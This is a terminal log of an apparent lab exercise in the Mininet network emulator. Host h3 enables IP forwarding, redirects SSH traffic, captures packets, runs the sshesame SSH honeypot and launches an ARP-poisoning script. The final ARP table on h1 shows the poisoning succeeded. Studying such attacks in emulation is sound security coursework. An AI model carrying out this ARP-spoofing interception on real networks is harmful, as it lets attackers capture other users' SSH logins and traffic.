 *** Starting 1 switches
s1 ...
*** Starting CLI:
mininet> pingall
*** Ping: testing ping reachability
h1 -> packet in 1 00:00:00:00:00:01 ff:ff:ff:ff:ff:ff 1
packet in 1 00:00:00:00:00:02 00:00:00:00:00:01 2
packet in 1 00:00:00:00:00:01 00:00:00:00:00:02 1
h2 packet in 1 00:00:00:00:00:01 ff:ff:ff:ff:ff:ff 1
packet in 1 00:00:00:00:00:03 00:00:00:00:00:01 3
packet in 1 00:00:00:00:00:01 00:00:00:00:00:03 1
h3
h2 -> h1 packet in 1 00:00:00:00:00:02 ff:ff:ff:ff:ff:ff 2
packet in 1 00:00:00:00:00:03 00:00:00:00:00:02 3
packet in 1 00:00:00:00:00:02 00:00:00:00:00:03 2
h3
h3 -> h1 h2
*** Results: 0% dropped (6/6 received)
mininet> h3 sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
mininet> h3 iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-port 22
mininet> h3 tcpdump -i h3-eth0 -w arp-p2.pcap &
mininet> h3 sshesame -port 22 -listen_address 0.0.0.0 &
tcpdump: listening on h3-eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
mininet> h3 python3 ./arp_poison.py > /tmp/arp_poison.log 2>&1 &
WARN[0000] Using a temporary host key, consider creating a permanent one and passing it to -host_key
sha256_fingerprint="[126 126 20 97 106 50 198 116 36 18 226 111 129 164 97 34 216 89 189 122 196 8
7 193 86 232 84 197 17 171 16 224 139]"
INFO[0000] Listening listen_address="0.0.0.0:22"
mininet> packet in 1 00:00:00:00:00:03 ff:ff:ff:ff:ff:ff 3
packet in 1 00:00:00:00:00:03 ff:ff:ff:ff:ff:ff 3
mininet> h1 arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.0.3 ether 00:00:00:00:00:03 C h1-eth0
10.0.0.2 ether 00:00:00:00:00:03 C h1-eth0
mininet> _